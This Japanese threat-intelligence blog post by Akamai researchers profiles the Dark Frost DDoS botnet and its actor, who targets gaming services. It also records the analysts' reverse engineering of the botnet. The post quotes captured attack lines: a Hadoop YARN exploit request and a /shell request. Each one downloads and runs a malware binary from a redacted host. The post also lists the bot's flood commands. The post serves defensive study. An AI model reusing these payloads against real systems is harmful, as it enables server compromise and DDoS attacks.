Dark Frost の謎:予想外の広がりを見せるボットネット作者のプロファイル

編集・協力:Eliad Kimhy/Tricia Howard

エグゼクティブサマリー

Akamai の Security Intelligence Response Team(SIRT)は、"Dark Frost" ボットネットというゲーム業界を標的とする新たな ボットネットを特定しました。

Gafgyt、Qbot、Mirai、その他のマルウェアをモデルとする Dark Frost ボットネットは、感染範囲を広げ、これまでに数百台のデバイスが被害にあっています。

リバースエンジニアリングとマルウェアバイナリへのパッチ適用の結果、Akamai の分析では、このボットネットで想定される攻撃規模が UDP flood 攻撃で約 629.28 Gbps に達すると結論付けています。

このブログ記事では、ボットネットの作者像について掘り下げていきます。この攻撃者は、それほど高度な攻撃ではないものの、一定の成果を上げており、警戒すべき脅威プロファイルだと判断できます。

分析では、攻撃の裏にある動機、攻撃の有効性、また同様のケースを法律がどのように判断しているかを詳しく検証します。

概要

ボットネット には、多くの目的や動機があります。犯罪界では、ボットネットオペレーターは、クリプトマイニング(仮想通貨マイニング)からスパムの拡散まで、さまざまな目的でボットネットを利用します。ボットネット請負業者の増加により、分散型サービス妨害 (DDoS)攻撃 を仕掛けるハードルは大幅に下がっています。今や、単純なアプリから複雑なアプリまで、料金さえ支払えば、理由はどうあれ誰でも攻撃者になり得る状況です。

近年は、単に既製のボットネットをレンタルするのではなく、自前のボットネットを構築するハードルも大幅に下がっており、無防備な被害者にとって大いなる脅威となっています。数百台のデバイスを組織化してオーナーの同意なくタスクを実行するのは至難の業に見えますが、この犯罪の難易度は見かけによらず単純です。

ボットネットオペレーターは巧妙で組織化された犯罪者と思われがちですが、過去に成功したマルウェアからソースコードを拝借するとともに、AI コード生成の有効性も高まっているため、最小限の知識しかなくても自前のマルウェアを作成できます。こうした「実用本位の」ボットネットは、巧妙さはなくとも効果はてきめんで、問題をさらに深刻化しています。

攻撃者のプロファイル

Dark Frost ボットネットの興味深いストーリーを追っていくと、成功率と独創性が一致しないという理解しがたい攻撃者の姿が浮き彫りになります。いわゆる有り合わせのボットネットは、複数の一般的なマルウェア(Mirai、Gafgyt、Qbot など)からコードを流用して作成されており、攻撃者は ゲーム業界 業界に対してかなりの成果を上げています。



全体を通じて、攻撃者はソーシャルメディアで自らの犯罪行為を誇らしげに拡散し、ボットネットを利用してささいなオンライン抗争に加担し、バイナリにデジタル署名まで残しています(図 1)。

この脅威プロファイルは、想像以上の広がりを見せています。確固たる決意と基本的なコーディング知識があれば、ほぼ誰でも実際に脅威になる可能性があります。特に、こうした行為がもたらす結果に考えが至らない若年層が攻撃者になる可能性は十分にあります。法律をかいくぐるという自信は、法律に従う生き方より魅力的に映るため、こうした攻撃者は予想より危険な存在になります。

私たちの目的は、低レベルなサイバー脅威の攻撃者に注目することではなく、そうした攻撃者が何を望んでいるのかを認識することです。そのため、 この記事の数字では識別可能な情報を除外しています。本書を作成した主な目的は、この具体的なボットネットをサンプル事例として取り上げて、 スキルレベルの低い攻撃者でも大きな被害をもたらす可能性があるという事実を強調することにあります。

多くのメディアは、まったく新しい攻撃を無防備な被害者に仕掛ける最大・最悪の脅威グループに注目しがちです。しかし、実際に攻撃者の大部分を占めているのは、それほど巧妙ではない攻撃者です。つまり、最新のベンチマークで「脆弱」と評価される無防備なリソースを標的にすることで単純に成果を上げている攻撃者です。

感染キャンペーン

最初の Dark Frost バイナリサンプルが収集されたのは、2023 年 2 月 28 日です。収集場所はいくつかの Akamai SIRT(Security Intelligence Response Team)の HTTP ハニーポットでした。攻撃者は、Hadoop YARN サーバー(CVE が未割り当て)の設定ミスをリモートコード実行(RCE)に利用しました。このサンプルの名称は "Darkness ボットネット"となる予定でしたが、これは DDoS-for-hire キャンペーンで使用済みでした( 2010 年)。その結果、オリジナルの名前を使用し、他のバイナリリファレンスも考慮して、「Dark Frost ボットネット」と呼ぶことにしました。

この YARN の設定ミスを悪用する攻撃の使用事例が 最近になって増加しています。 これは、CVE が未割り当てであり、攻撃者がサーバーを欺いて悪性バイナリをダウンロードさせ、実行させることができるからです。しかし、この脆弱性は 2014 年から存在していたため、新たな攻撃手法とは言えません。しかし、その成功率を見ると、登場から数年経過しているにもかかわらず、今後のボットネットの 1 要素になると考えられます。

攻撃者は、まずプローブを送信し、アプリがこの種の攻撃に対して脆弱かどうかを確認しました(図 2)。

/ws/v1/cluster/apps/new-application

(empty)

図 2:脆弱性を確認するためのプローブ

私たちが用意した既知の脆弱性インスタンスからの応答を受信した攻撃者は、標的にふさわしいと判断し、悪性のペイロードを送信する段階に移行しました(図 3)。

/ws/v1/cluster/apps

{"am-container-spec": {"commands": {"command": "cd /tmp ; pkill -9 roof ; get

http://xx.xx.xx.xx/roof; chmod 777 *; ./roof x86; rm -rf roof ; history -c"}},

"application-id": "application_xxxxxxxxx_xxxxx", "application-type": "YARN",

"application-name": "xxxxxxx"}

図 3:悪性のペイロードの配信

私たちは、別の HTTP リクエストが送信されていることも確認しましたが、その時点では、それが何の目的で使用されているかわかりませんでした(図 4)。

Feb 12, 2023 @ 00:44:13.207

/users/sign_up/users/sign_in

-

図 4:追加の HTTP リクエスト(用途は不明)





当初のファイルで見ると、バイナリは「roof」という名称でした。ハッシュはさまざまなサードパーティツール経由でレピュテーションなしの状態でしたが、社内オートメーションは、Gafgyt との類似性を認めました(図 5)。これは、ここ数か月間、Gafgyt 固有のバリアントから Dark Frost バイナリへと発展する配信に攻撃者 IP が登場したという事実がまず 1 点、さらに最近の多くのマルウェアに見られる文字列との共通点があったという点が理由です。

IP アドレスにアクセスして追加のバイナリを探したところ、「roof」という名前がさらに見つかり、いずれも 2022 年 10 月から同じ作者が使用していたことがわかりました。調査対象の新たな IP を得て、ペイロード配信のさらなる試みの証拠を掴むことができました(図 6、人種的観点から検閲済み)。

/shell?cd%20/tmp%20%7C%7C%20cd%20/var/run%20%7C%7C%20cd%20/mnt%20%7C%7C%20cd%20/root%20%7C%7C%20cd%20/;%20wget%20http://xx.xx.xx.xx/XXXXX7%20;%20chmod%20777%20*%20;%20./XXXXX7%20arm7

図 6:ペイロード配信の追加の試みの証拠

これらの感染の試みは、ペイロードを実行するための唯一の経路ではないようですが、私たちは豊富な情報からボットネットと攻撃者に関する知見を集めています。

ゲーム業界に対する攻撃

最初のファイル分析フォームはシンプルな「strings」コマンドでした。そこからすぐに、このバイナリなどを使用している攻撃者の名前を突き止めました。この情報を使用して、ボットネットや多くの攻撃の実行者と名乗る多数のソーシャルメディアアカウントを発見しました。

Dark Frost ボットネットは、企業や個人も含めて、ゲーム業界のさまざまなセクターを主に標的としています。Dark Frost は、DDoS 攻撃を ゲーム業界 の企業、ゲームサーバー運営プロバイダー、オンライン配信者、さらに攻撃者が直接やり取りしていたゲームコミュニティーの他のメンバーに対して仕掛けました。

注目を集めるためという動機もあり、議論の最終決定権を主張するという動機もありました。いずれにしても、この事例が興味深いのは、 こうした攻撃を仕掛ける犯罪者が、攻撃のライブ記録を公開しているという点です。いくつかの成功した攻撃を解読すると、攻撃者がどこまで達成したのかという視点が得られます。

注目を集めるためのミサイル

この攻撃者は、さまざまなレベルの証拠から、多くの攻撃を実行したと主張しています。ソーシャルメディアに単純に投稿したり、さまざまな問題の原因だと主張していますが、こうした事実はそれほど重視していません。しかし、攻撃の結果をまとめたスクリーンショットで補足することもあります。



たとえば、これは Plutonium サーバーへの攻撃に関するツイートです(図 7)。Plutonium は専用サーバーと Mod サポートを提供するオープンソースゲーム運営プラットフォームです。



こうしたツイートは始まりにすぎませんでした。攻撃者は、AmongUs サーバーへの攻撃など、攻撃の完全な動画も投稿しています(図 8)。



スクリーンショットからも、この攻撃者が一定期間はアクティブに活動していることがわかり、記録から彼らが Rogue Company サーバーを攻撃した 2022 年 5 月までさかのぼることができました(図 9)。





当初は自己満足が動機のようでしたが、その後、攻撃者が追加アカウントを作成し、 攻撃グループの立ち上げを意図していることを確認しました。この推論は、リクエストを追跡するために Web サイトを追加したり(図 10)、料金と引き換えに攻撃を支援する Discord チャンネルを追加する(図 11)という動きからも裏付けられます。



さらに、攻撃者が一部の被害者を嘲り、購入者に関する情報を開示していることも確認しました(図 12)。

こうした大きな成功を目の当たりにし、さらなる拡大を目論む動きから、この脅威をさらに詳しく調査する必要があると判断しました。

レイヤーを 1 枚ずつ剥ぎ取る

マルウェアを分析する際に、誰がその攻撃を仕掛けているのか、何を標的にしているのか、ボットネットはどの程度の規模なのかという質問には答えづらいものです。このサイバー犯罪者については、最初の 2 つの質問の答えを得ることができました。そこで、3 つ目の質問に彼らがどのように答えるのか調査を進め、その答えを得ました。



図 13 は、2023 年 2 月にマルウェア作者が撮影したスクリーンショットです。ボットネットのデバイス数は 414 台、その多くは ARMv4 アーキテクチャであり、MIPSEL と x86 が続いているのがわかります。かなり古いアーキテクチャの ARMv4 の存在は、特に興味深い事実と言えます。この手法は ARMv4 と ARMv7 向けにコンパイルされていますが、ARMv4 は ARMv5 および ARMv6 と互換性があるため、これが通常です。ARMv4 と ARMv7 向けにコンパイルすることで、マルウェアは ARMv7 アーキテクチャで稼働するより新しい世代のデバイスも標的にすることができます。

このデュアル標的アプローチにより、マルウェアは広範囲に攻撃を仕掛けることができ、デバイス感染の可能性を高めることができます。

次に、どのように機能停止に追い込むのかという質問に移りましょう。そこで、ハニーポットログ内をくまなく検索し、ペイロードを抽出して、使用された攻撃手法を観測しました。

当初のレポート:低い危険度



自動化されたバイナリ収集システムに対応していない場合、バイナリを直接取得するのは困難です(図 14)。調査の段階では、配信 IP はすでに廃止されているからです。



サンプルを取得すると、x86-64 バージョンを処理していることがわかりました(図 15)。これは断片化してしてリバースするときに多少不便です。



しかし、エラーハンドリングや使用メッセージなど、他の多くのインジケータは私たちをコード内に導いています(図 16)。

合計 8 回の攻撃があり、そのうち UDP や TCP などの攻撃が非常に一般的でしたが、 zgoflood を除いて、Bitdefender によって発見されたものと大きく異なるようには見えません(図 17)。

“Usage: !udp <target> <port> <time> <packetsize>",

“Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>",

“Usage: !onepacket <target> <port> <time>",

“Usage: !zgoflood <target> <port> <time>",

“Usage: !socketflood <target> <port> <time>",

“Usage: !junkflood <target> <port> <time>",

“Usage: !std <target> <port> <time> <packetsize>",

“Usage: !randflood <target> <port> <time> <packetsize>",

“Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>",

図 17:Dark Frost の攻撃オプション

サンプルをリバースする中で、断片化したいくつかの関数の名前を、その用途を推測できる名前に変更できました(図 18)。

> afn fcn.rand_hex_flood 0x00400620

> afn fcn.std_flood 0x00400f80

> afn fcn.junk_flood 0x00401080

> afn fcn.socket_flood 0x004009d0

> afn fcn.tcp_flood 0x004016f0

> afn fcn.one_packet_flood fcn.00400770

> afn fcn.zgo_flood fcn.00400880

> afn fcn.udp_flood 0x00401450

> afn fcn.switch_on_attacks fcn.004020e0

> afn fcn.register_with_c2 fcn.00402ab0

> afn fcn.watchdog_keep_alive fcn.004001c0

図 18:断片化した関数の名前を変更



次に、IP がコマンド & コントロール(C2)サーバーになるように、バイナリにパッチを適用しました(図 19)。文字列変数の名前が実際の値とは異なる名前になっていることがわかります。興味深いことに、C2 はこの変更前にマルウェア配信 IP でもありました。



このサンプルに実行許可を与え、実行して、何が起こるか確認しました。実行すると、図 20 の C2 メッセージが示すように、Linux ベースの Qbot バリアントに対応している可能性に気付きました。

このマルウェアの実際の正確な系統を特定するのは非常に困難です。ソースコードの大部分は、成功した他のさまざまなマルウェアからの寄せ集めであり、BASHLITE が共通の先祖となるからです。BASHLITE は、Gafgyt、Lizkebab、PinkSlip、Qbot、Torlus、LizardStresser としても知られ、この状況をさらに多少混乱させています。

この発見に関する 共同執筆したレポート では、一部作者の過去の Gafgyt および Mirai 固有のオペレーションについて論じています。しかし、Akamai の 手動分析では、Dark Frost ボットネットは、Qbot への直接リファレンスや Gafgyt との多くの類似性により、BASHLITE 派生物の新たな DDoS 型集合体と考えられます。このマルウェアにおける Qbot の重要な注意点として、私たちは BASHLITE の系列を、銀行系のトロイの木馬である「Qakbot/Qbot」ではなく、「Qbot」と呼んでいます。

GitHub では、DDoS 攻撃を明確に意図した複数の Qbot、Gafgyt、Mirai バリアントを公開していますが、私たちは、攻撃者がこうしたバリアントから多くのコードを引き継ぎ、独自の C2 を記述したと考えています。 こうした流用コードでも、攻撃手法が古かったとしても、Dark Frost は多くのオンラインサービスを機能停止に追い込んでいます。

その手法を解き明かすために、攻撃機能の評価を開始しました。

攻撃のベンチマーク







別の端末を使用して指定された C2 ポート(TCP/420)をリスンすることで、C2 接続チェックを渡すことができましたが、プログラムはエラーで終了したようです(図 21)。

マルウェアは、デバイスを感染させたマルウェアサンプルの OS タイプとアーキテクチャを返そうと試みています(図 22)。ここで、私たちは Arch Linux を使用して x86 サンプルを破壊し、切断します。

接続および登録ステップを正常に渡し、全力を尽くしたにもかかわらず、プログラムは終了し続けました。ヒントとなるいくつかのエラーメッセージでは、私たちのマルウェアラボに Watchdog ドライバがインストールされていないことが原因となっていました。このチェックを回避または満たすように何度も試しましたが、そこで気付いたことは、プロセスはコマンドラインで実行を停止したように見えますが、実はバックグラウンドで子プロセスが起動し、コマンド待ちの状態になっていました。

確認のために、C2 通信用のインターネットリレーチャットを使用して、一般的な BASHLITE バリアントのハートビートを送信しました(図 23)。



ハートビートを送信すると、正常な応答が返ってきて、攻撃を自分で起動できる状態になりました。最初に実行したテスト攻撃は、 udp_flood でした(図 24)。これは単純な UDP パケットフラッドのように見えました。各パケットに「U」が適用され、攻撃者が指定する長さに水増しされます。

